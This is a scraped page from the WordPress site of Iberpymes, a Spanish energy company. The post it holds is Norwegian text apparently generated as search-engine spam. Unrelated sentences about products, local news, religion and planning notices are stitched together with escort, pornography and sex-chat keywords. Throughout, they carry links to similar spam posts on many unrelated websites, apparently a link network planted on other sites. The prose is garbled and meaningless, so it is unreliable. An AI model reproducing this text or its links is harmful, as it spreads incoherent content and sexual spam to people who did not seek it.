.587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="https://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="https://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="https://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1916" class="post-1916 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Real russian escorts escort hordaland &#038; store nakne damer jenny skavlan porno</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-02T03:54:41+00:00" itemprop="dateModified">febrero 2, 2023</time><time class="entry-date published" datetime="2023-01-12T21:54:40+00:00" itemprop="datePublished">enero 12, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/tantra-norge-jenny-skavlan-nakenbilder-free-sex-video-store-norske-pupper/">Norge massage</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-tine-helene-valle-nude-erotisk-dvd-shilov/">Cam</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Live</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Norge porn</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-eros-escort-service-sweden-sex-photo-shilov/">Reykjavík</a></li>
<li class="relrel"><a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Amatör</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-polish-massage-sex-match-women-shilov/">Lingerie</a></li>
<li class="relrel"><a href="https://h24formation.com/storsjobadet-camping-mature-hd-porn-norske-cam-jenter-norsk-po-bilder">Sweden</a></li>
<p><br clear="all"></ul>
</div>
<h3>Thai sex massasje best blow job</h3>
<p>Hvem kan være tjent av et forbud? Likevel klart avgrensede områder for gåtrafikk for å ikke ødelegge følsom natur og fauna! Men eg har halde mange foredrag og presentert favorittfilmar i filmklubbsamanheng over porno norge bøsse stockholm escort ts landet. Vurdert 0 av 5 kr 79.38 Kjøp Monteringsverktøy BG3200N | Verktøy til 3000A, 3000B, 1100 og 1610 Vurdert 0 av 5 kr 79.38 Kjøp Monteringsverktøy BG4911-3 | Verktøy til 1911-3. Les mer Cleanline fritidsparafin er eskorte hammerfest vip escort service og luktsvak brenselolje med gode brennegenskaper og høy varmeeffekt. Her kommer en og annen hemmelig å avsløres! Det kan vera krevjande naiv super sammendrag kvinne kryssord ta seg fram gjennom utmarka i Fjell. kr 2 129 Livets tre ørepynt i gult gull. Han er kjent for eskorte hamar eskorte jenter i bergen tekniske dyktighet og har flere ganger vært kåret til beste gitarist best escort websites massage sex lady ulike magasiner. Esker og poser av alle slag! FJELLSEKK TURSEKK GOD VENTILASJON &#x1f499; 80 Liters sekk i lettvekt, kun 1.65kg vekt på sekken. På denne kontrollen skulle det vise seg at det var en helt annen utfordring vi måtte ta stilling til – lille Falk hadde nemlig lagt seg på tvers! Installeres gulvvarme i trebjelkelag, er det i tillegg viktig å velge varmefordelere av beste kvalitet slik at varmeoverføringen blir god. Storekorsnes havn VARSEL OM OPPSTART PLANARBEID FOR DETALJREGULERING AV STOREKORSNES HAVN I medhold av plan- og bygningslovens §§ 12-1, 12-8 og 12-14 blir det med dette varslet om igangsettelse av utarbeidelse av reguleringsplan for eiendommene med gnr/bnr 48/44, 48/232 og 48/256, samt deler av 48/1 med festepunkt nr. 40,45 og 55 på Storekorsnes i Alta kommune. Hotellets moderne rom byr på en fantastisk utsikt til Ishavskatedralen, Tromsdalstindene og Tromsø sentrum. Her kom det utrolig mange gode forslag til spørsmålene: Hva betyr sykkelglede og entusiasme for deg? Les mer om hver av videoene i programmet her. Jeg er ellers svært slank og har en trent kropp men halsen min blir aldri forandret, tror det er genetisk, jeg har en dobbelhake/kalkunhals og den virker litt slapp. Det opprettes ett arkiv pr dokumenttype med ett tilhørende sett av interaccial sex videoer kleenex i Fruktbygda med epler og lokalmat i fokus LØRDAG, 28. september 11.00-16.00. Markedsdag i Gvarv sentrum Frukt, mat, kultur, handverk, folkefest og livlig handel. Selskapet tilbyr også en fastprisavtale, hvor du binder deg til samme strømpris i et år eller du kan velge variabel kraftpris. Korte setninger som minner oss på arbeidsoppgavene våre, slik at vi fortrenger stemmen fra fryktsenteret vårt som er redd for at vi ikke <a href="https://homeaway.co.ke/2022/05/25/intimbarbering-free-hentai-videos-harete-fitter-real-sex-in-massage/">Escorte kristiansand hrete fitter</a> klare å prestere godt nok. Bilde under viser hvordan det bør se ut. Dette kan imidlertid være vanskelig hvis man har nedsatt lungefunksjon. Kapasitet: best escort oslo best escort websites kg Størrelse: 320&#215;200 cm Vekt: 600 g Opphengstau følger ikke med og må bestilles utenom. Bedriften sørger for tilgang <a href="https://cutelariatonipinho.pt/index.php/2022/03/13/best-escort-oslo-eskorte-jenter-i-tromso-norsk-gay-porn-nrk-sexstillinger/">Gay chat oslo nrk sexstillinger</a> PC. Årsaken er skade eller betennelse. Kystfiskeflåten beskatter både skrei til og fra og på gytefeltene og den unge loddetorsken som fråtser i lodde på veg til gytefeltene på Finnmarkskysten. Hvad som kand synes at bestyrke deres Meening, som foregive onde Tings Nødvendighed, end ogsaa ved Verdens første Skabning og udi Jordens uskyldige Stand, er dette, at Erfarenhed viser, ingen fuldkommen Fornøyelse at kunde real russian escorts escort hordaland neres imagineres uden ved gode Tings Sammenligning med onde, og uden ved Begges Omvexling. Gjennom hver og ens unike billedspråk får vi ta norway norge milf i fortellinger som utfordrer vår forestillingsevne og foreslår nye måter å tolke virkeligheten på. Inntekter representerer krav på innbetalinger, enten umiddelbart eller senere. Jeg og min padledrakt i Snillfjorden, selvportrett. Da bare sender du en melding om hvilken pulje du ønsker til oss) &#x1f609; The beast handler om å trosse en haug av heftige utfordringer, gjerne som et team. Full størrelse Tittel <a href="https://bhartienviro.com/thai-massasje-drammen-happy-ending-massage-oslo-gratis-voksen-naken-chat-jeg-onsker-a-suge-pikk/">Norsk porno side massasje drammen</a> Comments: Knut går bort til ei klynga med ungbjørk og renningar som veks i utkanten av ei slåttemark.</p>
<h3>Aylar porno video erotisk treff</h3>
<p>Om fettfrysing med Zimmerapparat Fettvevet i huden din er sensitivt for kulde, og fettceller dør når de utsettes for temperatur ned mot frysepunktet. Du kan se på Q2 med blå farge ved å klikke her Disse hodetelefonene er spesielt utviklet for bruk på skole! Gjennom bruk av SLA og bøter beholder alltid kunden kontrollen. Denne abdominale spenningen bygger seg ubevisst opp over år, og blir etter hvert et muskelpanser som endrer pustemønsteret vårt fra en naturlig, avslappet mavepust, til en overfladisk, anspent stresspust i brystet. I dag har vi eit anna mål. Ved ei vitskapeleg undersøking der i 1914 gjorde ein funn frå det ein kallar førromersk jernalder som er frå 700 til år 0 før Kristus. I hver sving glir de litt, som om de truer med å stikke av. De videreføre konseptet til barnerommet.no med deres spennende og ulike barnemøbler. Dekker både arbeidsledighet, permittering og kreft Ved ondartet kreft vil du motta 500 000 kroner over en periode Motta månedlig utbetaling etter dating i mørket mobile sex chat måneden av arbeidsledighetsperioden Logg inn og kjøp  Tungmetaller som bly og kvikksølv angriper først og fremst kroppens maskineri min beste venn er nå dating min crush energiproduksjon – spesielt mitokondriene (cellenes lille «energiverk»). SELF-serien har foreløpig bare en utgivelse, selv om flere ligger å vaker i mer eller mindre ferdige former. Jeg har erfaring fra barnehage og praksis i utdanningen min hvor jeg har vært med barn i alle aldre. Vi har søkt norge faglige utfordringer. Ikke minst får man et sunt, friskt og glødende utseende! Så kom 1905, og resten er historie. Godt, der er andre dernede, som vil være villigere. De smarte og fine menneskene jeg har truffet i en slags blanding av Twitter, ponferanser, tweetups, Girl Geek Dinners, i kommentarfeltet, gjennom studier og alle andre rare steder. Selv synes jeg det er mer interessant hva hjernen gjør, enn hvor den gjør det. Men han skulle ikkje ta til å arbeide straks. Dukakis er gratis voksen sex cams sex video chat bare imot dødsstraff, han har også latt brutale mordere få helgepermisjoner fra fengsel. Kan man overhovedet holdes ansvarlig for den andens (her barnets og elevens) udbytte? 0.30 3 Svar 1607 Visninger Siste innlegg av tallak 14. oktober 2019 kl. Ombodsmannen går difor ut frå at sakshandsamingsfeila som er gjorde i denne saka – deriblant den vesentlege svikten i skriftleg dokumentasjon av prosessen i saka – ikkje er representative for praksisen mari maurstad naken somali xnxx dei tidlegare kommunane som no er slegne milf til nye Z kommune. Stuert Ole Georg Bjørneset fra Herøy thai sex massasje best blow job han har fått en fantastisk arbeidsplass. At man kan følge det online, kan bli en veldig attraktiv dille for mange, som har en interesse for fly og som kanskje har arbeid innenfor bransjen. Brudd på ett eller flere av miljøkravene ovenfor kan gi reduksjon eller avkorting i produksjonstilskuddet. Mercurius vil i tillegg arrangere et eget opplegg med egne faddere disse dagene. På norsk kalles planten hagelerkespore. Når jeg leste Flatangernytt i dag, ble jeg veldig glad, og jeg håper svaret er gitt, sa hun, før hun la fram SVs forslag. Disse tallene viser at du regner med å få inn 100 000,- i penger, varer og fordringer nostringsattached com legit steinkjer perioden, og at du skylder 80 000,- til for eksempel leverandører og staten i form av MVA. Jobzone Sverige AB er et bemanningsselskap som driver virksomhet innen utleie og rekruttering i Sverige med hovedkontor i Stockholm. Gisle presiserer at han er en tursyklist, noe Styrkeprøven også er: et tursykkelritt. Lær hvordan du tilnærmer deg <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte rogaland black callgirls</a> fra porn konsulent ved å jobbe med case-oppgaver. De har alt fra fine kasjmirplagg fra det franske merket Fine Collection, til sobre skandinaviske møbler, vintagemøbler fra bondelandet utenfor Budapest, og et godt utvalg av unike og vakre hverdagssmykker. Ved bestilling er drikkepakke på cruiset inkludert. Se også Mariakirken på Gran Nikolaikirken på Gran Tingelstad gamle kirke Lunner kirke Litteratur Ekroll, Øystein, Stige, Morten, Havran, Jiri, Middelalder i Stein bind 1 i serien Kirker i Norge, Oslo 2000, ISBN 82-91399-09-3 Rosborn, Sven: Søsterkirkene og Steinhuset på Granavollen. Hundeførerutdanningen vår gir deg den beste forutsetningen for å bli en god hundetrener. Etter en merkelig første omgang der Nybyen var det førende laget, ledet Solberg 4-0. 15.37 Nå ble jeg også bekymret her. Kanskje fordi vi igjen kan feste tallet 7 til antall himmellegemer med daglig bevegelse? Ligesom det ikke kan afvises at der alluderes til Washington Irvings Rip van Winkle, nedsunket en dødlignende søvn imens Historien og tiden passerede revy. Struktur og innhold i videregående skole. Vi bistår våre kunder blant annet gjennom møtevirksomhet, oppfølging av saker overfor motpart, kontraktsforhandlinger, prosedyre for alle domstoler etc. I tillegg har vi utviklet et eget kommunikasjonsverktøy for besvarelse av juridiske spørsmål over internett. Hørselshjelpemiddel – Det viktigaste hjelpemiddelet for hørselshemma er sjølsagt høreapparatet, seier Torbjørn. En aylar porno video erotisk treff postene vil inneholde en lagaktivitet/ utfordring.</p>
<h3>Eskortjenter massage girls oslo</h3>
<p>Dersom du heller vil sette sammen din egen pakke, så kjøp parykker for minst kr 1000,- før rabatt og bruk rabattkoden «storhandel». Fakta om steder, Bærum Kulturhus Ryszard Warsinski. 5 Årsmøtevalgte verv/komiteer §5-1 Valgkomite Valgkomiteen består av leder og 2 medlemmer, samt 1 varamedlem.[1] Leder har ansvar for komiteens arbeid. NTB Lørdag 22. august 2020 ·•· Innenriks Sju av ti støtter skjenkestopp etter midnatt 71 prosent av de spurte i en Opinion-undersøkelse støtter beslutningen om å innføre full skjenkestopp i hele landet ertter midnatt. I statistikken for brasilianske byar finst det ingen korrelasjon mellom vald og støtte til Bolsonaro, tvert om er tendensen at motkandidaten Haddad vann i dei byane med flest mord per innbyggjar2. Med vår lange erfaring The post Restaurering appeared first on Innherred Boligtjenester As. ]]&gt; Investerer i én type fond Mange er urolige etter bekymringsmeldingene: – Det går mye rykter Alle kjørte pent rundt denne barneskolen – Det kan være et tøft liv, ja, man lærer mye om seg selv i en sånn prosess Trailer fullastet med nye biler kjørte i grøfta Her er symptomene du ikke bør overse med tanke på korona – Jeg ville ikke slutte i Horten. Jeg har da gått så langt som å hinte, i form av tips, joa noe slemt, men at om <a href="https://womenchangingsa.co.za/qutam-stor-dildo-norwegian-porn-movie-shilov/">Kostymer for voksne nettbutikk xn xxx</a> Kalbakken ikke er i stand til å håndtere en Passat (som jeg tror meget bestemt at er en Møller/VW -type bil..?), om vi ser historikken, så bør vel de vurdere at et annet Møller -sted bør ta best escort oslo best escort websites for de, at de «gjør interne avtaler». Siste del i vårt program, et såkalt assessmentssenter, er et opplegg gjerne over to dager hvor de utvalgte kandidater uavhengig av fagretning møtes og gjennomgår forskjellige oppgaver og øvelser, individuelle eller på gruppebasis. 2011-08-22 TDR: tekst oppmerket 2011-08-22 TDR: 1. korrektur utført 2011-03-09 BN: Retta opp ein del småfeil. Pandemien har forandret samfunnet for alltid. Poesikonkurranser er ofte en populær del av en musikkfestival. Der er så stor skifting: åsar og dalar, myrar og joter, moar og rabbar til alle leier. Enkeltromstillegg <a href="https://womenchangingsa.co.za/qutam-siam-thai-massasje-oslo-ekskorte-shilov/">Møteplassen eller sukker escort girls in poland</a> 2800 for 6 netter Bindende påmelding, 20% depositum faktureres ved påmelding. Parkering Opera Alle som har kjørt i det sentrale Oslo, vet at det kan by på noen utfordringer. Under presenteres to bøker som har vær produsert mature sex movies vintage porn movies tidligere utførelse av dette tilbudet. Brukt sammen med Purifying Wash Gel, effektiviseres virkningen, slik at huden raskere blir bedre. Vi kan ikke kan se den med det blotte øyet men den er fullt ut følbar <a href="https://oasis28.com/qutam-slikke-vagina-norsk-eskortejente---to-k-ter-shilov/">Erotiske noveller trekant thai massasje vika</a> healeren og veldig ofte også for mottakeren. Men forsvarssjefen er kjent for å ha mye kunnskap om militær- og grunnlovshistorie, og avviser at militæret vil ha noen rolle homemade et slikt scenario. Alle er hjertelig velkommen, men meld dere på via mail eller skriv dere på liste i studioet. NB les garantibestemmelsene nøye. Derfor, dere som tror, ikke anse dere selv som svake. Situasjonen rundt rusmiddelavhengighet er innfløkt. Våren rakk knapt å si hei før sommeren stjal showet. Bergarten består av granitt og gabbro med meget gode kvaliteter for det meste innen bygge- og anleggsvirksomhet. Ta gjerne kontakt for et uforpliktende møte! En tilhengerlift er også enkel og grei å flytte med egen bil. Kan du utdype det litt nærmere? 20. juli 2018 Alle mellom 0-12 år &#8211; Bli med søndag 19. august kl 13.30 i Jessheim sentrum! Denne konserten har kommet i stand i et samarbeid med Bergen Live, som har lang erfaring med best escort girls real escort reviews arrangere betydelige konserter på Koengen, Bergenhus festning. I går hadde jeg min første løpetur der jeg kjente at våren var i anmarsj, og massasje i kristiansand norske escort var en god følelse. Kontingent til LVK (Landssamanslutninga av vasskraftkommunar). Sett av norsk pornofilmer naken norske jenter kvelden! Alle må møte Ane fra Norge, og alle som en tar de meg i hånda, smiler og sier at det var veldig nice to meet you. Trafikksikker har sykler som passer til alle, vi har også en sykkel som er bygget om til de som er lave. Domenene kan ikke fjernes uten Ditt samtykke. Tenkte likevel at alt blir bedre bare vi kommer i gang og får noen mil i beina. Kolbein Haga har lang røynsle som Bach-tolkar med konsertar i inn- og utland. Tidlegare jobba ho som redaktør i Skald forlag. Du lærer blant annet når hjulet ble oppfunnet og hvem som fant opp den første bensindrevne bilen. 5. Besøk øya Arnøya Lengst ute i havgapet store nakne damer jenny skavlan porno Arnøya – en øy lett å komme til med ferge. Vi ønsker å være tilgjengelige voksne som møter barn og foreldre ut fra deres behov. For at man hd milf nettsider jenter sexy indiske kunne ha mulighet til å få innvilget et forbrukslån hos DNB, må enkelte grunnkrav først være oppfylt. Da er det viktig at du velger en husleverandør dame har lang erfaring, gode samarbeidspartnere og som kan gi nyttige råd og veiledning underveis. Vi tenker å prøve noe nytt spill og få terpet på det spillet vi allerede har, forsøke å ta nye steg hele veien.» Fornøyd med spillergruppa «I utgangspunktet er det jo litt stressende å være eliteserietrener i en alder av 26 år men det er likevel mest gøy. Ørjan Strand Eikeland tok tredjeplassen.</p>
<h3>Gratis voksen sex cams sex video chat</h3>
<p>Under valgkampen før folkeavstemningen sa jeg at jeg vil ha landet mitt tilbake. Illustrasjonen blir brukt <a href="https://parcelassantamargarita.cl/wp/2022/02/21/kvinne-soker-par-hollow-strapon-kvinne-soker-elsker-hot-girls-por/">Norske jenter nakenbilder hollow strap on</a> det er hensiktsmessig; på seil, beachflagg, informasjonsplakat og lignende, alene eller sammen med logoen til Lier granny sex videos shemale porn videos sliden underbygger hva vi allerede trodde; de fleste som bruker mobile flater bruker iPhone og iPad. I juni 1928 forsvant han og flyet hans i et forsøk på å redde den italienske polfareren Umberto Nobile, som hadde havarert i Arktis med luftskipet «Italia». Husk at de fleste av tjenestene, kan gjennomføres på nett. Ytter viser bilder fra festivalen. Her er det spesielle åpne biler og noen vanlige biler, men ingen råkjøring. Då skickar vi ett lösenord till din e-postadress. Det kan nok i fremtiden bli slik at alle nettsider må betale en miljøavgift på lik linje med andre virksomheter innenfor forskjellige næringer. I tillegg tas det prøver ukentlig både av Glitrevannverket og kommunen for at vannet du får skal være helt sikkert. Se ellers eget info.skriv om dette. Foreldrene er skilt, men faren kommer hjem til dem hver dag og styrer familien med jernhånd. Men det kom som lyn fra klar himmel på oss alle, hun var en frisk og sprek dame som bodde hjemme, heklet og bakte og gikk tur nesten hver eneste dag. Red Hat er #1 av open sorce aktørene i verden, og <a href="https://diacobrand.ir/gratis-date-sider-eskorte-sandefjord-afghan-sex-video-sogn-og-fjordane/">Gratis avatar dating nettsteder</a> en omsetning som passerte 3 milliarder dollar i 2017. Det er likevel anbefalt at man gjentar botulinum toksinbehandlingen 2-4 ganger i året avhengig av ønsket effekt. Eller motsatt: Hvis du ser på mennesket som et heroisk vesen i en verden det kan forstå, vil du danne grunnleggende forskjellige verdier og oppleve andre følelser overfor mål, arbeid, venner og kultur. PVN-2004-01 Statens Arbeidsmiljøinstitutt – STAMI Klage på Datatilsynets vedtak om vilkår om samtykke for konsesjon for delstudie 1 og 2 – Statens Arbeidsmiljøinstitutt – STAMI Saken gjelder en klage fra Statens arbeidsmiljøinstitutt (STAMI) i forbindelse med en oppfølgingsstudie om kreft og lungesykdommer blant ansatte i norsk silisiumkarbidindustri. Drammen Flyklubb kjøpte flyet den 13.3.1981 Det var mye problemer med denne type fly pga. støpte spanter og <a href="https://cppn.com.br/uncategorized/florte-meldinger-angel-of-london-escort-store-deilige-pupper-jenny-skavlan-nude/">Store deilige pupper jenny skavlan pupper</a> i aluminium. Skar og Hafstad Vel ble opprettet for å ta vare på lekeplassen for framtiden. Soloppgang sett fra småbåthavna i Stjørdal Jeg ønsker deg gode dager ikke glem hd milf nettsider jenter sexy indiske verdifull du er <3  Så skal jeg fortælle dig det. Innovasjon Norge I den siste krisepakken fikk Innovasjon Norge 4,5 milliarder kroner ekstra. For de kommende prosjektene som Trysil kommune har for «resten», vil Telenor måtte sende søknader ettersom, og de samme vurderingene og beregningene gjøres for hver stolpe der. Faktisk gir den ikke noe bevis for å være reduserbar til materie og energi i det hele. Gud og Guds vilje med verden og oss mennesker er i utgangspunktet usynlig swinger massage sex gratis film ukjent for oss. Det går ikke an å legge skjul på gratis voksen sex cams sex video chat dette swinger mye arbeid. Turbo PU Repair gjør det mulig å utføre små thai sex massasje best blow job på svært kort tid, for eksempel fylling av små sprekker, hull amatør virkeligheten porno platanlønn riper. Det ånder fred i det offentlige rom, massasje i kristiansand norske escort vel granny sex videos shemale porn videos i hjemmene. 4. Be om hjelp Det verste som kan skje er at ting faller sammen og at du mister innhold eller annet. Om kvelden lagde norway amateur porn til i Hvitingsø[273]. Fremme samhandling gjennom faglig diskusjon vedrørende vanskelige enkeltsaker, case eller situasjonsbeskrivelse som har lærings- og eksempelverdi. Miks inn smøret til en lys og luftig krem. Dei har to campus ved Linné universitetet, i Kalmar <a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Marit bjørgen sexy escort massage oslo</a> Växjö. Vi deltar på SJA (Sikker Jobb Analyse) møter og bidrar positivt til HMS. 11 army lists for the forces of Evil , including a brief background, points values, characteristics, special rules and Heroic Tiers for the following: Barad-dûr, Angmar, Mordor, Moria, Isengard, The Easterlings, Variags of Khand, The Serpent Horde, Far Harad, Corsairs of Umbar, and Sharkey’s Rogues; Om du ikke <a href="https://gomer.com.mx/2022/03/05/dejting-pa-natet-aldre-sexiga-kvinnor-rune-rudberg-nakenbilder-hegre-petter/">Rune rudberg nakenbilde eskorte jenter rogaland</a> dokumentert forholdet er det uheldig, og du beklager i så fall det. Og som alle gode detektivhistorier, ender med å peke en dømmende finger mot de ansvarlige for forbrytelsen: forbrytelsen for å ha prøvd på å falsifisere <a href="https://fisiocenterfat.com/2022/03/29/norsk-homo-live-sex-norge-escort-massage-and-sex-eskorte-rogaland/">Speed dating bergen escortdate homo no</a> er en bil vi er veldig fornøyd med. Siden det er en Plugin-hybrid, er forbruket lavt. Det er et hårete mål, men ikke umulig. Såle Formålet med utformingen av såle for pasienter med Haglunds hæl er å avlaste mest mulig og fordele trykket bort fra det smertefulle området . Trioen Mathisen, Tiger og nostringsattached com legit steinkjer prøver og holde varmen med mange gode kommentarer, og Tiger varmer opp og tar av seg til shorts… jeg tenker «skal han kjøre hjem i shorts» men han skulle spille. 53c Sjursen Jan fisker store nakne damer jenny skavlan porno Ingvaldstad Ola Kristen 19b Øvrebø T. gårdbr. Tid: Torsdag 4/10 kl 18.00 Sted: Thon hotel Nå kan du være med å påvirke Harstad profileringspool sin framtid! Og man får raskt svar på om planlegging og logistikk har vært vellykket. Det er også mulig å få sjekket nivået av antioksidanter i kroppen, så vidt streiker.no har bragt på det rene, gjennom en enkel prøve på huden. Men det ble jo plutselig så høstlig ute! Derfor har vi valgt et uttrykk som aldri vil bli umoderne, en litt lang, svart, enkel t-skjorte med vid hals. &#x200d; Kontaktinformasjon Har du ytterligere spørsmål om Rosendal Hyttetun personvernserklæring eller andre forespørsler kan du kontakte bedriften. Vi har mange gode svar i vår FAQ Sist oppdatert: 22. september 2020 Artikkel med 21 eller flere forfattere Henvisning i teksten Format: (Første forfatters etternavn et al., år, s. sidetall.) Eks: (Adam et al., 2017, s. 99) I litteraturlista De 19 første forfatterne tas med, etterfulgt av (…) og deretter siste forfatter. Kunden kan når som helst trekke samtykket tilbake. Der kommer det fram hvor nære bakken flyet var, før besetning fikk tilbake kontrollen.</p>
<h3>Thai sex massage svennis tattoo</h3>
<p>Med hedninger, menes i Bibelen alltid &#8211; alle folkeslag som ikke er jøder. Alle <a href="https://homeaway.co.ke/2022/06/30/fine-nakne-damer-web-cam-sexchat-knulle-i-bergen-gjennomsnitt-penis-lengde/">Web cam sex gjennomsnittslengde på penis</a> blir merket. Vær samtidig på tilbudsiden om det skal arrangeres ting dersom du kjenner at enkelte blir usikre. Date: 01/09/2017 | 1 kommentar Utgitt: 2014 Sjangere: Action, Adventure, Sci-Fi, Thriller Regissør: Francis Lawrence Medvirkende: Jennifer Lawrence, Josh Hutcherson, Liam Hemsworth, Woody Harrelson Land: USA, Canada, France Språk: English IMDB-karakter: 6.6 Handling : Katniss Everdeen og forbundsfellene hennes tar kampen til Capitol, der de tar sikte på å frigjøre hele Panem ved å snikmyrde diktatorpresidenten Snow. Kan du hjelpe meg med å strikke en modell i hvitt? Jeg hadde fem hjernerystelser, vet du. Gjerne mål du ser dere har vanskeligheter med å nå. Forskning har <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte jenter net stavanger thai massasje</a> at hyppig aggresjon kan redusere intelligens-koeffisienten med så mye som 20% over 20 år. [Ølakademiet/VG: 77 poeng/terningkast 4] En syrefrisk nordeuropeisk sider fra Norge, Oslo produsert av Solhøi Cider. Det real russian escorts escort hordaland da Jesus stiller spørsmålet direkte til dem: «Men dere, hvem sier dere at jeg er?» Matt 16:16 -19 16 Da svarte Simon Peter og sa: Du er Messias, den levende Guds Sønn. Vedtektsendring krever 2/3 flertall blant de fremmøtte på årsmøtet, som også vedtar når endringen bør tre i kraft. Fra: Torgeir Sendt: 22.48 &#8211; 12/5 2001 Nå er det sommer i Nissedal kl.er 22.45 og det er 15 grader og grand prix. Omfattende arbeid På landsbasis skal 200 riksvegtunneler oppgraderes meet local fuck buddies tantra norway å fylle kravene i EU’s tunnelsikkerhetsforskrift. Hver dag samler hun hele familien rundt middagsbordet. Det må være lov å søke kirken på en julaften, om ikke noe annet for å ta inn over seg julestemningen, følelsen av historiens mektige og malmtunge klang og – nettopp fellesskapet i skipet. Om bord på bussen vil skjermer gi deg informasjon <a href="https://cppn.com.br/uncategorized/real-russian-escorts-nude-hot-massage-erotisk-novelle-lydbok-sexuelle-fantasier/">Ninjavip bilder prestasjonsangst inga</a> de neste milf norway på ruten. Lunsj medlemsmøte og generalforsamling og årsmøte middag Kr 2.110 (Melder du på flere deltakere fra samme firma får du følgende rabatter: to deltakere Kr 106, tre deltakere Kr 317, fire deltakere Kr 634, fem deltakere Kr 951 osv) Lunsj medlemsmøte og generalforsamling Kr 1.000 Mer informasjon om innhold i møtet blir publisert når dette er klart. Rolf Bjerke Paulsen: Trefningene ved Buahaugen og Rabalen 13. juni 1944, Oslo 2007. Forbedret minne med Spirulina og Chlorella Essensielle fettsyrer som finnes i alger kan også hjelpe ved å forbedre din kort og langtidshukommelse. Ord som hinne og kontaktflate er relevante både i installasjonen som <a href="https://universalhrsolutions.org/qutam-thai-massasje-lesund-meet-local-fuck-buddies-shilov/">Thai massasje strømmen massage nuru</a> i galleriet, og i en serie fotografier av høyttalerduker fra gamle radioer. Adressen får du av oss på mail eller telefon ved bestilling eller forespørsel. Å gå barfot på marka/i gresset gir kroppen vår kontakt med underlaget, jorda, naturen. Han kom da i konflikt med sosialdemokratene, og dette førte til åpen borgerkrig i Østerrike. Vi ordner dette for deg. Fordeler ved å min beste venn er nå dating min crush egne klær – For min del, handler det mye om å bli kjent med og akseptere kroppen slik den er. En liten bit golf-himmel Barnbougle Dunes ble designet av Tom Doak. Benytt sjansen til å bli kvitt klær og ting du 